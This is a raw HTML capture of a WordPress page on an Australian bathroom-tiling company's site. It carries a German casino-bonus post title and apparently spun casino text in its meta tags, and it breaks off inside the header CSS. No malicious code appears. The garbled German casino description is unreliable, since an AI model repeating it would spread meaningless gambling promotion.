

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imagetilingandbathrooms.com.au/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos/
body_size: 53382
content:
code
PHP
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos - Image tiling bathrooms</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="ContentSpielbank Selection HelperPennsylvania Angeschlossen Casinos FaqsErreichbar Casinos Des MonatsSichere, Zuverlässige &amp; Vertrauenswürdige Casinos Sekundär sollten Sie sich diese AGBs genau beobachten, in denen auf den füßen steht, wirklich so dies Erreichbar-Casino Spieler aus Deutschland auf keinen fall daran hindert, in meinem Verbunden-Casino hinter vortragen. So lange unser Casino ganz Voraussetzungen erfüllt dann kann man naturgemäß" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://imagetilingandbathrooms.com.au/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Image tiling bathrooms -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos - Image tiling bathrooms" />
		<meta property="og:description" content="ContentSpielbank Selection HelperPennsylvania Angeschlossen Casinos FaqsErreichbar Casinos Des MonatsSichere, Zuverlässige &amp; Vertrauenswürdige Casinos Sekundär sollten Sie sich diese AGBs genau beobachten, in denen auf den füßen steht, wirklich so dies Erreichbar-Casino Spieler aus Deutschland auf keinen fall daran hindert, in meinem Verbunden-Casino hinter vortragen. So lange unser Casino ganz Voraussetzungen erfüllt dann kann man naturgemäß" />
		<meta property="og:url" content="https://imagetilingandbathrooms.com.au/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos/" />
		<meta property="article:published_time" content="2023-12-23T21:46:54+00:00" />
		<meta property="article:modified_time" content="2023-12-23T21:47:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos - Image tiling bathrooms" />
		<meta name="twitter:description" content="ContentSpielbank Selection HelperPennsylvania Angeschlossen Casinos FaqsErreichbar Casinos Des MonatsSichere, Zuverlässige &amp; Vertrauenswürdige Casinos Sekundär sollten Sie sich diese AGBs genau beobachten, in denen auf den füßen steht, wirklich so dies Erreichbar-Casino Spieler aus Deutschland auf keinen fall daran hindert, in meinem Verbunden-Casino hinter vortragen. So lange unser Casino ganz Voraussetzungen erfüllt dann kann man naturgemäß" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/imagetilingandbathrooms.com.au\/#website","url":"https:\/\/imagetilingandbathrooms.com.au\/","name":"Image tiling bathrooms","inLanguage":"en-US","publisher":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization"}},{"@type":"Organization","@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization","name":"Metroceramics","url":"https:\/\/imagetilingandbathrooms.com.au\/"},{"@type":"BreadcrumbList","@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imagetilingandbathrooms.com.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/","name":"Home","description":"COMMERCIAL TILING EXPERTS Melbourne Based | 18 Years\u2019 Experience If you have any queries or enquiries contact us at any time by filing in the details provided below and we will endeavour to get back to you promptly. CONTACT US OUR SERVICES Image Tilling and Bathrooms has an extensive insight and experience in all aspects of","url":"https:\/\/imagetilingandbathrooms.com.au\/"},"nextItem":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/","name":"Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos","description":"ContentSpielbank Selection HelperPennsylvania Angeschlossen Casinos FaqsErreichbar Casinos Des MonatsSichere, Zuverl\u00e4ssige & Vertrauensw\u00fcrdige Casinos Sekund\u00e4r sollten Sie sich diese AGBs genau beobachten, in denen auf den f\u00fc\u00dfen steht, wirklich so dies Erreichbar-Casino Spieler aus Deutschland auf keinen fall daran hindert, in meinem Verbunden-Casino hinter vortragen. So lange unser Casino ganz Voraussetzungen erf\u00fcllt dann kann man naturgem\u00e4\u00df","url":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/"},"previousItem":"https:\/\/imagetilingandbathrooms.com.au\/#listItem"}]},{"@type":"Person","@id":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","url":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/","name":"nicholassouliotis","image":{"@type":"ImageObject","@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5cb9e48bdb35ce5756acae0b7533fe02?s=96&d=mm&r=g","width":96,"height":96,"caption":"nicholassouliotis"}},{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#webpage","url":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/","name":"Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos - Image tiling bathrooms","description":"ContentSpielbank Selection HelperPennsylvania Angeschlossen Casinos FaqsErreichbar Casinos Des MonatsSichere, Zuverl\u00e4ssige & Vertrauensw\u00fcrdige Casinos Sekund\u00e4r sollten Sie sich diese AGBs genau beobachten, in denen auf den f\u00fc\u00dfen steht, wirklich so dies Erreichbar-Casino Spieler aus Deutschland auf keinen fall daran hindert, in meinem Verbunden-Casino hinter vortragen. So lange unser Casino ganz Voraussetzungen erf\u00fcllt dann kann man naturgem\u00e4\u00df","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#breadcrumblist"},"author":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","creator":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","datePublished":"2023-12-23T21:46:54+00:00","dateModified":"2023-12-23T21:47:00+00:00"},{"@type":"BlogPosting","@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#blogposting","name":"Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos - Image tiling bathrooms","description":"ContentSpielbank Selection HelperPennsylvania Angeschlossen Casinos FaqsErreichbar Casinos Des MonatsSichere, Zuverl\u00e4ssige & Vertrauensw\u00fcrdige Casinos Sekund\u00e4r sollten Sie sich diese AGBs genau beobachten, in denen auf den f\u00fc\u00dfen steht, wirklich so dies Erreichbar-Casino Spieler aus Deutschland auf keinen fall daran hindert, in meinem Verbunden-Casino hinter vortragen. So lange unser Casino ganz Voraussetzungen erf\u00fcllt dann kann man naturgem\u00e4\u00df","inLanguage":"en-US","headline":"Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos","author":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author"},"publisher":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization"},"datePublished":"2023-12-23T21:46:54+00:00","dateModified":"2023-12-23T21:47:00+00:00","articleSection":"Uncategorized","mainEntityOfPage":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#webpage"},"isPartOf":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/imagetilingandbathrooms.com.au\/#articleImage","url":"https:\/\/www.feedbackcasino.com\/images\/casinos\/online\/mobile\/screenshots\/_templateMobileCresus_03.jpg"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; Feed" href="https://imagetilingandbathrooms.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; Comments Feed" href="https://imagetilingandbathrooms.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos Comments Feed" href="https://imagetilingandbathrooms.com.au/rtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imagetilingandbathrooms.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imagetilingandbathrooms.com.au/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-4.css?ver=1660722707' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/global.css?ver=1660729801' media='all' />
<link rel='stylesheet' id='elementor-post-289-css'  href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-289.css?ver=1662797335' media='all' />
<link rel='stylesheet' id='elementor-post-303-css'  href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-303.css?ver=1663599915' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imagetilingandbathrooms.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://imagetilingandbathrooms.com.au/wp-json/wp/v2/posts/12003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imagetilingandbathrooms.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imagetilingandbathrooms.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://imagetilingandbathrooms.com.au/?p=12003' />
<link rel="alternate" type="application/json+oembed" href="https://imagetilingandbathrooms.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagetilingandbathrooms.com.au%2Frtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imagetilingandbathrooms.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagetilingandbathrooms.com.au%2Frtg-spielsaal-die-besten-erreichbar-casinos-rtg-bonusse-die-real-time-gaming-casinos%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-12003 single-format-standard elementor-default elementor-kit-4">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="289" class="elementor elementor-289 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-245fb06c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="245fb06c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b4fbca6" data-id="1b4fbca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a70da24 elementor-widget elementor-widget-image" data-id="a70da24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.1 - 14-08-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://imagetilingandbathrooms.com.au/">
							<img width="229" height="113" src="https://imagetilingandbathrooms.com.au/wp-content/uploads/2022/09/Screenshot-2022-09-09-233632.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e0a5df4" data-id="3e0a5df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507d0c18 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="507d0c18" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-507d0c18" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-507d0c18" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e49aecb" data-id="6e49aecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e420def elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6e420def" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.1 - 14-08-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-tel